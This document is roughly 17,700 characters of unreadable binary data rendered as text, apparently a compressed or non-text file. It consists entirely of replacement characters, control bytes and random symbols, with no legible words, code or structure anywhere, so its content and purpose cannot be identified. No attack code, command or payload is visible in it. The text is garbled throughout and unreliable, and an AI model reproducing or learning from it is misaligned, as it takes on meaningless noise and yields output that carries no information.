�������)������������ͺ��L��{�r���|������N��͘��K�8���؍���_����~����vY�p��َ�K����)�/���ǽ�/]�Г�*����k�����ԣ���*�k�0/°��/��8��J�����ؘ?��	Ľ����^�(w[��z���o��J�� *�L�U�`\S��e^�T��j�L�����^L�����?����Tȅ�o�ʵ7ۅ\]�/j�ʸ������H��Q�9���~K���	����z���q��GJ��������i��q��o���ۻ/�Ol
�/��}����!�4��r��h��Q��i��*�/��PŠ�ޏ�<��]*�����&���� �N��A���Fi�����{�n�^��Sɉ�x,��x����o��w+p����vَ��K)��q�+.�������y�������\�H��;��:�0�� `�8�����Ȱ:ЀX�'(��ȋM������^�c���ʆFܠ���l(�W��l�7�T�]���Z�JQ؅H��a?�]���n�~��y�d�[1�x��][�J�W��/*�>،X�DH��?�d;��>�2����(��	�p������q���\&�]٣}�v˅��~�����hȘ0
��۞L�Kw���ʋH�{J��ܔ�����T)���/�-�9�*������N���$�:���"��B���}�䠕�H\�,Ε�h�=,���T9��������ƫ���� ��/�-��|������Q ]�r������{�;�� ϤH�+��(�H������.l��؀+��O��ј,��������Mo&/����Հ��BP�X��{��UM"4���Z�>��S10R�d�#O��5Q�]xB��JR7k�Dw�7�誳���~�WȆ�,���l���H�C3:�t8�eˊ��	[
���'u��G�ڦN��6�	�8���{�'}�'kB����Y;��R��R
�r'������h��͟�����s)߾*Ү� ���O�I9�b9�ˑ�����қ��:+����L�6iϷ�[��;,����п��������Q�ڢ-�x��H�
_-��:�_��h�tIK������b� ������+:���Q�|�,p�{>�w� �x�ި� ����Ϫ�(��(��!�؋�
�O���M�Wh����h؉�8$0;��jOM��-���g��z�׏�^�1�1'"�o�?��|�&c2D�_���d��E،8ؙ9�D(�%�bQ��x�𛖑ȗ�)~�	m�0ؙ��J4������c����|	O,�K���쐌)�Q6�)ȫH�}
8�x�˟��l����ݘ9�8��a�����:�@H�,�������H��:����s���s���w�;����νÕ�#X]9X���1��ҍ���X���d��с���ړ=سZ�����,=�����j��<��໧�S��;/� {�=��������ѫ���=���x�������Ȇl��3T�T��G�� ���ڳ]���H�z-@RP�J��e`�#U�;R�Mq���z�\��sܯz�WH2A����Q�P�z���~o�g���;������4L��H��Q���	�.
�I�[�ڷ�똁�ɤLw�D����(�)DtOD
Y�8�ا�H������7�}sÉ���ů 8���KH����M9+Y*-i�n��j��� �:n���`+�\I��V
M�oI	-Xk%,�Cࣔ<r��ۨ����#>������~�h��q�_Ѣ��xZ�j=۽�Ae�:���>���-`/@��/� �ڀ���N+���ш�*�����hN[��Z�F]�ʠ�*��ńL��t�g��LQJ�#0B��#<�E_Lj_?;�_�AUTw���Ȅ�APl��F�%3���.4��(B��z�Q�)�e��%�Ҫ6�0�|�k�8�Yy��\�&����DL��^�'�����6Y�X���8�/Ȏ������H8��?�ȁi4���Fo���M��]�����UiT��+�/+�m�������V^��a5X�,X.V����l;����H��8��k�<	W?W���\��.S�Z�h���Ѩ�L���[h����a����H��h��+���?��?���؀4-5wm�,�NX��'x��;HA�8j4��(۲k:�Q��mh��z�C�������|1dy�_q�d���*z�WA�z�1�m�g�Jr���j�z�%��d ����I����@3��V��ɊP�M�	:��}�}��ڲ]�.��z���(��Ȅ!`�D%�RZ�:�S�B6�����ɼ��8�4��ߘ�s
7��i��*?��:� 9�2b����"���9W���n٨�3K�ڌ�����.��X��d�%,*wwXa;�ۍ����H���K8I-0� )���>�3e�he�&��Q�����T��f�9��ڨ����*���\����*�tVg�u�ڱ��5��+����t�!r��i����1�
�@:�׈مH�#ݛ_�)��$����J�{�� ���\2�+N����Q6틙��N��&�+�Q����&R�
�7ݳZl?ŗ�P������䨙}aۚK��>�Kޔӻ�s�Ͽ'���P��e^;�#adwT1�hZ]�?e�8\q}s'Ӂ9h�pP��=M�IZ�S%#l��6����2���H�H���B�������Tp"�d�����4���S�V���p��M�O4pzj�8�vt1�`\!�_N�s~�U5����4�zm���it��P�����|]���tt1Do緉s���?(�ɂ� ����x��� ꁊ�Ȫ��ISx����ǉ���%5��������9���M��%N���蚍�l9ύ>���>�:@�W��O�ۘ*w �X�8ˆ1H�Xk����B��9꒛��ě�9�B�Aʍ���+�P��p����`"	�l(��	��th��n�!��;���%n�Ғ���bȩ�Zܔ���(-�b`+�k�^i Y�
�� /���+䦺@,6q������@PI!!��nQ ,"��<�ʤS�{@�6��$;hBd����X2����I>r��l����J�c$����%�B?�<�x��L21�����G��#i�����(w\8h0��>��q�W����F0l>릲��0nb��o�FInߦhy�l8����y��U�6��$'6qx[��u�4r⋡P��Ϡz���!��G@��F��4�K�2��������M���͟��ǼIe�ŉ��T�����Z	������8�j��ϊ�j���i�õ>4�å��D�ȿIY}X˒��诙��Y���x9�����
�[� �G#��:!(������ _��b��"�������Zd�m]w(�Ǎ	���a���:�.۹"6.
J�7r�2}\H����Ȏ��-����,� ����?4�Apì��Hf��c�Y��`���N���6��&> Ǭu��>L�A�� ِ2��C�*!T�l��$.�&�L�F���S��ܮ�5$�R��(�;a�ϓ�����^;j�������/�+�ጐȜn������ʓ(�=$}y��;��X��Yn�H�آ��`���G\����!�ʣR̼�~`��k�wWR��|����������&��`Y��ެ͆���H��L���������.X���Z�:x1]%F�����ȅ� B�j��~�����˛� ���&��K�hϿ�M�P��g$��"�������{�HUˏ�:������a��
��hb�cx��^	��'ܥ������I"��hH�y(����	[
��)=��ȸ
"(�2J���˟����5�ՙ��H����UC.��i��	��)���Ӏ��:-�\�K�w�A͆*)������D$&	�@�T��3��{��Z��#џ'�N�����	���o�aJZz
%U9��؋�a[�spY:�:��)��R�k��Ҭ��x��<Ʌ��H@�x���Vy��4 ̡ZӠ�ю�re��;Sh��Ly���H�����e��=MT���-�h�׺�|X�_�ʐ��n�-��x��J/,:O���ս�3�ط��*W�Y�X��bڎI���}��R,ڑ���ҧ~=����!���w�"J�y/��=����t4ྔ8����ѳ�;Ʋ%����Ha=�%<��pJi��4Ɇ�h�nB�� 	:,X|�DQ�K@�
��Cĝ^�������D�&X�$�`L��9�_0i��(L��:�5����_e@��;��H ����t�� ^N+!O�bJhKдZn^+	R�Q�zY:�_�<ю���$��A���%���%N������3��+z?7=٣C��4�1���8	�1AQ���
�o�2��wA���a|xD�.Ɛ%������ەh�/:�f��kdJ��b��t��7Z+�q�����U>�w���L�����H���ʡ�}�-�t���_;?����b;�$���xH��-�G����F����Vb��}��N�[bݽ��98n���6z�1m�i���N���"�^��8"��Q��;���^}�� ���S|�14���
��lԙ^1Q�zD߷����Y��<�+o1e񙧒c`O���L����Q ��w�X��sQ����؋��b��]	� ��H�?J��BI����m��KT֟��E�U���,��G�a:�-F�ې8�թ���Hk�qln�p�fƹ�To�'��M���Ȋ����2�f�l�}Vθ�	P��~�x�
J��	���D�'&쯎�5m5#�sj~�8ٹى�P����Ј��!���(� ��J+s�,:��;9X�yHC��"��I�������"
;!�s��桲="��2�Ӳ��:w>`���(���� 2�:
�(����HTh?��h��:�m0��C�A�>����+��rJڈ���+��(5�1���O�@< �%J;�K���>��
����|�O�%������x�=փ��K�1�Y���-Xs4��ӛ&����	��s�*�Bߣ-��F	.���R�P�c2��p5�󍁸6ę��R��J/ya`;�!�����!�	/���!z98X─��8�D�H9�3(����87yC wjxAf���b��#N�� �P�Q���H����#�1�� I�ѝ:��a���	QB8�[����J �3H��:�)I��3pL(I*{���#
@�\�:���(��8�;z��!
��#��J�1�:[9�K�oxʺZ����
���>z4,ه�I%�����˴b3�� Y+�s� �,%	�X<˚����!�,@�1sI�L(�$�I3�"t�8L�t46ę��� �5\-Lѵ�S�Miwؤ�Qc�����.�ج�Ю�>�t�	�,��HvR���6��6�c`ۧ�� �y���
"?�Y��@�@�0��Z��@1�٠
� ���� v��y��0�	�Ti/{Y/�����H�Ȋ�܊��#�� �Hy���C��a .��C�y�s�)��v|��@��@�6P1
#�qd����ݟ�}�@
�AF1���;`��2���^A��
�-O��?z��3��Bn�\��\;��+wV��H�<���z BK:.	E��R��̘�j�@˂ ��$�Z���
��������?D���C���ܽ�[�o23ЋD�}����J���\��`L�܈�-�B[��B���
�X�،PY5��_Y�� �[4��[�`+�T����'P�䈷ܡ�� �DFd���
��	�=7lԠ���}�2��D��%�Y��e1?� �X�P	�G���}�����8�(���p��M��9Ȳ�*�tX��ɘ
w��߮���p�cs% $�<0����X�:З9����؂�u��	��)���	�(�� ����$#
�P�>b=�V��ґj����BJ�k��b�7r�*)�1C4}8̣�9B��4��K�T3�Z@��ɘ���(��h�=|K���?L��4x�L)q;yX�Z"�	7�[�0��	�����8�L|���&�+,�i,��CT����̀�P	�����B]�8l۶?�oˏ�� `S�x���w�Ж��T� �-]�=T���@����,� ���E����X�b�wb����1/{
U�(է����!��@ʨ�[�[U�����ް1 "��� r\ߖڲ!=`�� ��
����B��_�\������<��l՝
�����JX�,�����ٚ5� 
�h��T�dWP�i��)�)Y` ٵSJ�Ԇ	�5�ϼ��������Ԙ5�RPB��8,5@�Z�$ь��(�>��YB���L����<iw2t���B�KيD����v4d��B����4[]c�ل�o���aڌ���8� ����8mɏt)��m��P��h�7�[=�{cM�� �eЁ�"�qs?P��1 p��v��̝?�����0��7ѕU	�8���fƉ< ع70��"�`��H�ڂ���ȴ�Hi�H.���� �� RނDX��ߗ�b�	3�Ĝ��T
����A�����"m}�"�[���p(�A�9'�,�����8�׈��w�ʈ����hh�36����}J�N�R-�$��K,)�"�}h��K�.�R<�R
O�i��NۉGJڷ���C���]�%0S��L2�&���X��^�ֈa%}�&ɐ�9U�kr
��&�{R�m�����\:��!��X��`�8�c$�P�7���kl�E������`��� �Ƞі�0Gu� ��pk`�����(;�"����OX� )�F�U]Uc!F�3�a�O{c�ى� ���h�����^��w��i�֊J}��md��ʲ���� ��h�F=d���q���:�2�Jߎ%H#�������n�kIX�	1�@nQ�^x���>�Q�h������Q����h��	o���?�<˳���~����i��ڛ�Rs`}f�h��4.�D˦0�ܽ2��/�[2��
7�an�U�D�?�ƒ�nL��걸�����Y-��ʋ9	>�ٌ� j��	��ہ�����j��x��7���,�b�.���w���������h��)X� ���Y�U|O(!�ہB��͞jl����H^]��!F�4/�a�d��ڨV�	����6���9��	+@��I�mI���A�������
��-��)��p-�(����D���e�#���u��S�F��T�P�r)h��¸��N
����
�h�?J���Y���A#5��o���*�����zȒEü������M�~��l���Ҽج�~��4'����	�%Cf��wy�<1[-3KҊǉ�a�b�ڪ�X�x8݈�W=�+xo:VA���8�1���ȋ[A
�P�e8�ۀ���7������6�G�bd]�f� �kub���&���pd�������<����r�ѵ��y	�t���Qm�@.{*�)����� ������H0J�9�����}��ɉ���0�m�m�V"JG�sp���x��x��Y��Ɉ�҈��ۃ��*K�Y����[�'`~%e�I)���ڐ}���Ђ�Yw���8ñӆ�6Y��B���ng���WfMɒ��K�q%ehyv�z�,��~������HZ��i��<�>�����+ɛK�p�w�$m��jc��d�x�jL��x��M�B�-�ϋ�0�ج����X�	�����E6���7��G�~��e]�b�X�������'p�
�0��@��ɾ]P��p��U2���������C`�k?�Wz�c`9�N	�"��_��Bj����(�����!$�������;���"�w�S���D�hѲL�"�.j�;H���Ϟ2�٪��\�j���ʎ��E���L��̀�I*D�t�:�agW6��,����ρ6Y�������a�3>˔�U��2S�;��|R[/�ȥ��_��;�H������I����j��P~�I�B���(�bk$룸�S>eS9	?	E��kK�'��>go85W�7H1���T�W	�ur���H�����׏�x	����	�ʀi����i�ް)��)�H� � ��nhw�� ��.PJ��V�U�[Y��}/���x��>����yz���4H쑤8���`�������Am��.H����� �؈���H�I�mЋ��hXEƥ�HG�_�Ho��{o���)��*~蠝��H��\��|����X�������͡Κ��Z�d bK�]���h<� Y�úm�Ƴ�S���!��h�	���=��ű�<�i�e�ҕi]߳ԮY̝k0�=M��i��[��\9�w���М���'	-���tɆ��ݸIW��&��M��c&���$)n���1�N:]���b����캔�Jq���ĺ��G�?��Yů;D_=o��d�l�<G����gI��|i��vq��ي��h��d=���5)�ڸ�������效 ��yӳ` � �ۄXWZ�D`Dp�F���X���,u~�왷�q��Ʊ��:-n�A���ɮ��,����z������pI���P�)��B��hw(*+`*K�r)M����+�L�������ƽ���ˑX�ξU�|�ΕႵ|�IŶ����¤5l#ĸ�ZŷQZ8^�H79��蘎�^�*z$.Ɂ� ^;�@�i	���N�����I��9 �J}��	���J�؋ɀ��ǲ�6���<8⁢��)=O��Q���޻��Z�9�^z�F������;8�⊽�SPҼy��&�;�\غ����0���>�m(ٲ�;QD:K����cY�=��{��h�[w��w|�� _��|�V�����ˈFh=�E��XQ4��������Z~(��ͤ�ك��(��+[Y�z{�v����j�H������Z��1�m.�3I<���hÉ39H����i����v8��ș���꿇�(뭤A�f�*3�����V�PQFkE�:΀$ىF(B�[#N���8k�vD��0Oɸ�!�-�ݶ��l�@��M���ߣ�Ā}�D������H����%��۠0��cK��@h�w��ˁ�h�D�9x�#ih1����ɀz߃�'�>X��D��(
��K���������K2�̗BN#�-�$���Y���n�Hۀ��@���	��	�D�����~�zY��\�<{O��T��0��e%�~aɀRi��(�9����?���H�v�ɲ���� l��6���8�������x�!��X����?�ڨ��(�(��_����"��H!:rA�i�����(������0��fϤ�ɕ|C��w���n�&�Da����	��
�(ɀK����tə�(ɍt؉�>�_��}\/�#��aį�h i�Bة�	�$i��b��QX�
8��]�Z����8� "޴�$畼	��غ7F'��J����{G� ��.8������9��8����<$��}x�))����9X�z�)�T��28���ؤ��(�xm�4�D�̘�:Į�����G�X]��鑘"�.p��'%�s��>a��
&��X�.��G2��wӰ̩��o����E�C�f�Ok�G�
�O|pD_h���jKOD��%L�"c�cJZ�٘��sdb�
��ȑ)�(RQ�x��,�Y�k䅲��LTo"�_�����s\����Z)R�/+��7-��A�~�5�
�fq���eI4'���dKQfh����I�_?���UaA���o��ꮓG����s�!P�k����� 
��� ɀ��*�L�ɰN�6�ݣ�.XY!ԝ��M2[^��l>LA��wj����,8��9�آ��;4x��&C�)�J�˞����"4r����
���/����ۉ�P)�̫���E�-kj[<��}D�nʅZN�v���k�:��UN7!��������	��^l�o8YqSZ2ۈfdd�Wq='MK���œ�xʇL��j�~V|�~4#S�/���^f6�>��8yj�U��L��t��ȋ��i��� U�ڙ��8�cZ�:i�\`�i$������yJ��AI�΂9ȹ��`ˇ�ɇ�w²4���m�ȏPV=�=ˏH���MmB-�)��Ce���P(\T�<�l�<�<����Hy���{������Y݋����-�B��LF��r��q���t��\�ud�_m�Py����͓�H�@I���R���d����M��M�|��qi��ɨ�����ČW�p��\�MC����aQja��}	�Z�I(�J����8	#���LN�@F�܌�8��dL���Mjc�N�0V�$���R����d��eu��w���g�����xQ��]�&a��|Ȇ ߆d_ �rhr=ˀlD�^:U�%W��	TC7uW��Zq���&�Z��� H������	���ɂ$(���-����_߲t�`K�������ߏh�@`�&Wc�Hˎf,��r��hw��,�֋���-|��G�����K��Z�����0B{��$B�%��[s0Ge���p����E-i�~��|�L	���R�Q��C=�U�×ڃ�p)�����?�wL!�̰��=�i��n����p�@6��l����8���]��`ь�yUa�B��V�8����.���-֧Vc��Z�i��ɶ��J���$���]R���d�$h=%,�d���,�f�h�K;�*��Ӈ�	��;������4ų2딴���������"��+Q� T�
�������	��ȀPnw^�x���������v׳����o��/��ӏ(��rK��m;=��Bo	֓�-��l�(����/ ��Ї���wG�K�B���-X�"`�`���9|�p���D�)�ѓR�4����M=����M��͆��*���ԀфIԖ�pȿ�J3\mJEC�}�j�Z5���@�t���� ȿ8����h��1$���N,%��q\�p\�%V�^�V��\�O� Y]���ܐ������$������;�
ެ�}:Q����(��芻(� ,��;!������J��	�^	 �_h룔�ݔ	��S��/��R������"�d���w.�+r˲@��H ꊂl9
/���o ��X�󒉻䈂�"(������;��0*[���<:#�<���dP�D�&Ka��pH�L����q���f�qp�`�J��$ 9\�)H��dI �4i�LI�<�ĵC��͌��܄j݀a�y����-˼�юh�����ȅ8�4�4�F�j����TÜt���]��AjHpH*90����M$���Y,e���/9��!���J-��>���
W���U��w��>cr�����I�,;���(�샂 k=#ߐ	V���rɊ��
)I� H� H�H��ih�V�����t^�.�
!�!HΒ#V�����J���?���2fc����Ӳ,H�P�P��V�Iefe�`e;ף`�>�;�B���JfzN���j��ӽl-p۪ؠV�@M2����r̜"�)|�-"p.\J~L�mھ$�ET���
˔������`���dЂ���A~n��!���[�X�HD:ȕ�8�Q�h�5dwQ��M\@Xz�Iկ�؋�X
�]K�\J��|��c�%�f����d��0����tjt�|�a������`�$5ڒAD��#z�'cj/��8���e�-R.�l�a�AY	�+ȣ�+~<�h��H�X��p	�%���틤�I�[H� ȕWJ��I������"�y��`p�9V���{�y��z�sˇ�	=1Kh�V�y��=��a��%vA;��ߺz�����b8r�>r�����L��G�lKK	�����- ��~�K�$wH&�I��s ��"�sjGs6��N ���j�I���=	���]i����o�-a�*��˿�\��LC��������\�����ܩ@	��~��!ȋ*#|T��.��r\ɷY^��\!�Y�*b���p����&���k�܏Ep!;e��z�늁(:�X)H��za������9��JW����N���� ��H����t�aj	;�˧Lʧ�=۳}�DJ��K��e��c����|eh���㽁�f;����:�l���w"�8��?<����C�>d&�ʘ���+}�G��y�((�&82��;��4��D=�g%�}3.P�k�/��~
 N��}p����>�8� BP��K�Q�:gs"iL�;�|Ȕ��������ʃ�y��a�i������;��H���F��K���ۆ�|�p���xQ��@�dC	��}C�ȅ�J���C��M�� ��Β�F�M\!�3�������:r�?���eK���6Z�sE�H+��#�;�ӫ>��p�������wzh�0�D���Hxb%�'W�8���K�H��XH;U<�o��;����WJ��Th2�3�Wvx�P���M�G�їz�g����:�;;����+���-�i�e;y?���qh���e���¿�Ǫ��qB�p
�I�G�p�]q�Q�.��K�M E���F����0�w��Q\�x��ރ����+���ą�����k�K�a�g�F�*i� �Z\p�6��6�8�I��� Ⱦ�޽U�!�M,ȓ|M]fa��w�b����J�����Y�7��H�H�XV�=V����ˑ��R��*�8ze�s�f=��̹��a���sٓ�1�x;� ,�DK�����o��[}<sˎD
J��4�W�IWʋ��6����pJ���ߞ�1;�sJӰO=e���PV����ϴ<�s4!���&#����0�}���%����%�`��~U�����x��;��Bs���; sfqK~GL2i�|ȍLɴ,U�eH���O.��A*����Ȋ�r�(wؑ���O�K={�Um�m �>�i|M��N֜%� Ȥ?��V�D�̤$ɣ�����QNJ �̇�^֙��ʅ���㊫��:2K�8t�S��Ig�^$Eң��e��C���V^0"�o��[����fz�V69�(K��D
�@;=�a�ɮ��{�4I��J�_�<6�C}e�1�r&@��״7�7KIpe6`sK�&��4�c<��Իt}�u��a�9;���@�Ȭ���T	�jP�ȥ�K����k�i?�]6)#��wվ��7�#�����#��Q	�����6��;�E^�jd[���H��*\������/���9	�ݚ���m?I�"��e��/ĕ�������Ӟ�W6�����+PlH�����tu�x�3��q������� pNN�%�������F�2�o���	fN��F/�O�U(	�R>�_.%��V:�_�ӆ+�v�91�fj}�	
��VLQ~.卂<�fg��{oY+���`ku�H�uqqdmo(�q=�w`�$�����l��X��4̔BD�0�JyD!�qf3����̇�{���l��y��h4���9K���Ά�m1ta�|T�8���HY��F��L�S(�t�H(͟���!���8�����+�bh(�:(��
 �  in+�7d�,����r�(��j;��:�X�h���I���8n��Ha��P鏭��
�.JkZ�.B".8*"#&Q9N���;j���?h�㚞|��ԝ8�7~�h��s���K��w�mL�����D�C�;F2q�<��CH<[��]�K�>���_?T�kſ��[�?��F�Z�I֪\8FW��Nfe�XC�s��td3���D�@�&1�k�yd��˼즏������Qj{� �L��Cy��F��q+�ky4�Gmv��&���nm���@I����4 �-M�h�ϕ��6�b�8��#�������S�DV��z;,آA��|$.ɋu�X���Y��}A������!����X| w���#�!����5R(����#����u%ɐ٣&_�)C���%F'�eC~K%�9���ѩX����P)m�D��	�EE;_6����K�`G��R�X,xQ���S�{Ŋ���1�ZSHmƲ�02?��g8ci58�~)t,���T���x/�ÊHJ��9�����A��!�8���h�� ș
����ǣ�ȍ���H��DY��� �����l:+A��{JNHI��Xi�ڀ��x8���������x�&�(�������w��o��t�0ɚ�x��!�Hx>�N�#�Uh�4LÓ�@��0Ie�:΀��@ͥ"�"ȇ^�1¥(��/J1�����j�2*�"���:�=2_:��-&��IpM�!��� =#P���B��(
�����ְ��G���+y^��c	��(��4?�W��y�q��i '�f��X��tꂾ`ȇ�� [�k�ЉN�=�X���RK��`����Sh �~�݄���Y��`���X��kh˧p�pw��wl�
�茤R��������Bd�������m`��3XΉ(��*���G����)��J��R��X	�x[�1�����-v��ϛ^\�,�����"��L���뾠J�JY��Q��{���&����Ǌ0�{��(J��2!��M�R�����	"��T�.����z�!�U�k��t-�de��ޚ#�6��
���� �������?0�^���z��05��jS��@߶�f�K�h?\N�*w�F���������c������� ��h��+m��J���}�A� R�g���H�fg�icVg�A ��Z�i������{�J���`�ʯ�	�a+�Ћ͐��
��Ȉ�I���8��t�*( ��h[N�Z�����H��,�]	xǓiΎJPX9#�	h0��`P$��S����F��V�����M�h���J�,ۭ�"̓`�!9.Ȣ�Y�!�o�͌/�C���#OVM�u���Qb�/F<c�9�1#J���� wm;��D��Yi0�?�������Zߓ�-��(np�������U�G�1cUg2+���b˙<�!��f�πFi
�P��b��Ǯ�98� =K���Q�Q�����38����Ȏ���<�'�������f ���,���f�y��1�ᵥ� �����%�a�)rښK/ϓ ������S5�T3	�|J�G�$�=�O��O��?�+��ӏi<��@�z�u�.����㨃��},��H�wjX�<ꑃ����D���E��=dH^	ܕ�S����~:m{�+3�B���-(���%	<�������!V����Z����r 3�V6]�猗T�L
���}�ne���8���^՜��8����f�_'� �f蓅�ΰ
��s}��Ug d��P��U��&�8�=��w}Ý��w����ȿ6��ڔ�w��Z&$Ae\`�vr�LH3���k+�=���K��<�͐@B��r��BPaO��w�d?֚�HMu)��
@l2�l�J�ΆOX�@���X�� D�X�@"b%h¯��ATB%��Bv ��� (�bb� ������a*��i�@8 ʢxh���ސ)��o�g���G�A��#d"�~$G��e�����>ȍ�����fϻ�HY�%Z��g�K�<(��k[���0�y
+�x��?�g�N~~h�x���Ì(�0+���LK�RɈ���}��4�2N)�8i�8i���|F��~�b0�JG��S"
�w,h�#��YtNe��9��y],H��yq�ӹV6A~��L~H��ƚ^��~H�&H2���Ȃ���b��.�凝-��ٹ}n�Rk	�hW��U�H*�~ܹL�U���*����:�O��`m6iN0IƖ��h,���@:)��쫂�o�f������o����$I�lH&��� ��CJ��&J�N$Df�1e�x(��/���
8��蘀%�wdc��dG��|j�ā<ȣ�XH�����#�Ż��:��B�����ˊ���w��y���j8��(�W��I������C��$~�ٜ#�Ԉ�Ni�������T:��~����h�>)��Y�5�|<鴖$,��hWK���۹�X����u�9����ഞB��۞GY�N�tJz	�p"��=Y�
y	fg`���݈��uiI�{�4hW�Y�5��$����H��@�����ۺ�;��X�D���FŴ&�H���J�6���(�by�g�Ȭجd,�d��h��n�f؂������&$	��(�|ϓw F`�������
�N�@da�j��ϭX������X��@f��zʋk��A��	��K߀˯w���Y:ؠ�� Z����ZB���k4�i؛>��]�ռ�<:^-�bؕ�D��K��+��N+����0k�$����d�9)á9�6�_ C��B�{ė��.N�;�S��������Y<�㥏~ȿ��DI��z�Ǳˤ�M�s�9�kE�?|����'�Ljżc<š=�)�� lh(#��Oj9�^��wYi�y�m���1��Y	�X��_[A��ޛ�B��ِ-6hߠ-`�����ݍ��I��.ʢ�bD��������Ȇ�)��Zɯ���:��;N�d�<�A�`�o�����I��H���E��HY�*�?��Ϋ���g��
��-���'�]������)�IC�W��S\)���[)�'굧�h��y�5H���A|���(�����9��~��~��>�Ӊ{�9�~����ՙ֎�q�t�>ƅ��ԙ���wC����w���KM
���^ٍȔ��#�X����Ƴ1�����۪��*�J�����$i�\��8n��������X����=C��D�v{���A$��ȥ����z��z��X:X=bJ:�m�#��X�xc��X����e�eʀ���T�����o��x=ZDl�!Iľ�0�ρ�?�%���3i\����SI�"�\	�g3R	�VH3��ߞ!?�S^TI�~�xa�(�h4�y��E_S��A��T��ti�m��Q|	wh+��N� �L
h�6!�+��S 6���>�;���L�⟕}��^4|!4�0
� ��[�S��:��0iknI�"۬�f�H镬���D���@���[~��
��}%�x������Hȉ*��́��(�����������r�EȺ��π���+=ҩ\��(�!˯dX��<GL�����ccdj�>���?�/�n�����%�}�r�>�|�/!��?\NO[�~�Q8�
_�Ͼ�¾������)����Hw�H׾��{3@�����0���VkIS�t�� h���Iț���	�1߇�
2����c������H���R��	�~7���H�������~w�����T�U�^�'��@i�Φ�tȫd��#�Ƭ��ݪ���Ȋl�s��D;���S����W��k���(Vi���èa}ԧ�MȻ�D���܂\���=fԗ\:���m7&�����d���Z��=����H�n�:�s0g��E�w ဎq����ܣ-2�	Û�Q�4�?��I��0r#9������#��z�G�P2%S2Ϟ����U2&1g�^��0K�&þ���OK����Ȃd�gC�4���&Ok�Fi+�&kŕ��pБ��1]I��s;O���'��Ȃ��N�Yr<U���ٛ��;rs��?�j���b����h�tȪF�m�x��0����gy���_��J�X;�Y�d2D��Oޝ:o�{���Rڐ��R��8���ڭܴM̭�w��ݜC�o�Ј�70��-cJ����q$KA��Ac@f�L}�.���ț���.���#�� O��kZ:��x��xj��?��1�"���#��&�����H#��$�T#H��9+4�S#���@O�.$^ó�f���ʨOIs �&O�t��XI��1#�D���DM�DA�D����ÓϬ��u)B�O��8����A(#Eq,�@����� �A�t*�${4��N}R���8���/D�X������~��w�=��rX�b{Ć(�n)�:�=��l0����j��ʫ��
Ө�02�*ٌM(U[�����&�J��I���|^�Z�8
����EDa0�wh��Sg�c4pҷ�����.�Td�;���?����Ȋ�����!)��DMg�֌���M�����"�x&=�U7�`H�a�2�j�vځF����@��Hk�vk5��32<˶m� ��4τ��`(#K���(@tRi�?�A�v'O+���<u4N�"�wB������hu	83�O��b!6b!VG5��N����A�̂Ԉ�4�OeT#��>�.i��V�G�N��>N;V��)d5c��[sek	y>��`(��V�F��� �*�[�.��
(I�0�pk�F0e����0o����0YY	�tH"��_��n�j��
)5�I��rI٢�����ͪ�����퐼����a D�DXD�f�Xh���SȘ�m���Mɵ�ԏ�H�r�C.��1�d�oq�T���Y�����wj�3�ԴkKu����\���ℙ !΋	��� I�IH	��{ϹϘ��
��8ɕ����|o*�����I:-���������2H(��͡���A�`X*ʭy�	��+���AͳT�ļa
aMޮ;}bE,����ȃ(,7���L�HeZ<�Y*U?g��y���L��Ջ˳��-�߂�J�똟��ٱ�	.��a@��[M�����H���_��QQ��,�W^AZ �[��%�0��H�kމ�0�X#)wf���l"�'�f�a@��Wi�*��Lg8����h;�g�v��ziӃ	���ui׏���H���Ȏ���L��(�
��Щ��� ���hID���* �N��pO����̕�8�+��J@�������(�Шl�r�,�r�l���,�����ΆHJ���y�i�k�<pxE�r���\˅���[�\�ￚ�X��RQH��X�ɋ�:�ɍ���ʄ���˽�:��l�����^,��)��P��墢�w�d���pN��+���#2L���]��������ɧ9�m��x�ی�	�K��I�H�����y}_=	�����R\�n�9ό�e	��xm
�m�<[��$��1���&���x��e���e�'�v >��-3#/��C� �b�L�\��R�E�^%�U�]����`�OE�T	��+��`M�W��W�}1��yM?����ȏ���������:H���B��[����O]�����*��$Pj�F����a�w�����s���Ө-U�ơl��
��q��W��.��"��\�V��f�o��BX����q��L1Ȏ�V`�v`�ϖ��ڏk�M�]^��/<�e]2cGd�ɤtfL��49t��c��X	�����j�ͩ�����ټ���ui$��cM��xZ	6r�<�4g�DR��͛���I��<���(���z�+�{끊�n�X��(A�g�Ϗ$h�3���s����اN׺�3R���� x�+�Tx�A,�b�w��hh��>��ȳk�DT[UO��<G��>�v� ��S�������J
�)��hɇ���\)�� �,�J^��#�E��	Pn�O:Ō��R�8��}�Ϟ`U|+1�����t�-6�����IhX��pH���D�/@������Xق"ƫ�����X�윁��*��2���گ��i��tʀ�`	���L���P��=� 1���)�=ߢ��jR����J���I#��X�$�g�j,��0iX�w��A�H�����Ў�� ��r[��s����3K0���_$���Z(�bP�=��E�{����?�ڥ�pk�Bĩe�b��(���P��/���𨤩���ڛZ��b\��L���@�줳C�q��@q�BX�K ���|+��=��E��-��u�h�� K��H	��֌�
�)% ˄�c^h@��=j�*��l�O�&@͸
Y��L��l ��l�C@ͦ���Z�~�K��� ,i6����zɰ�ϱ�@���w��|</��&��yT☲��������vM���
��	� H�}�d�En�1E���#�h�x�=��?�[5�_�TH���X�B����u	�� ��x%���س{2f�g\��T��.�Rd���$诱h'��I�z^�_5�V12�c;Hv�����ە���yE�BO��d,���� �4j����܆O":)����\�L���h���;tL���+��L)}ψٴ:�H"��������_2�������w9�� ��;R^�\N� ����wH�� �8�dR���ɢ��|�,��!S��c���H��T��.�><���	/���
壝�bY�هɕ�5�!� �� ���(l�Ȇ�`��:����YE���� �$lL@���E��sQEξơ	��3�����rU�4C2�9 �V[H�oƿ2_%�s��2Y�Z�[Raǂ��π4(6u�I�n@ɒ�����|M(ύ~Tf����háݡ���3�<0��Fw��l�ɵ�t�k����@�A�K�/���q�;��Y�3�G�l�v��ʣҷ.T�����Rɟ7(�鑜R	�������&�Q���K���U�Yh*�^��@;}d�M��������A��	<Z�Yh`N��Z)-<�8R�1!���d�2L�b�hԤ��C�f>2m�K7S�������l諕�ᓯ��tPO�9'3�PWs�w���t��Au���wͨ��_5���t_M*�s`'�s�����5lp�����wM��튙\Ouf�7sl�>
�u�r2tSϗ4�H� ��k*��tK@�t��x�j�?,ltTL�%����Ֆ��SZ�������-���G���l�@��b)�ĝ�Uy˽?�����̻�������}��\�@y�����̂��ށ:��^��x����C(����_��Ϊ�X����^�������뭧H��K�	�����k��:�|��:�،���������+�����%,��%���',�.��	�l��Z�:��H�w�H�������2�͌G���`�e�ׁ��_(�F��no�f�0�Yk�a,�g}�h{��i V��8����9 �f8�;zR�=P�~�& ����n�F�r/�h�9�eh���n_��h�q�PR0���-���뗛������m�������b���=�̍�.̱�
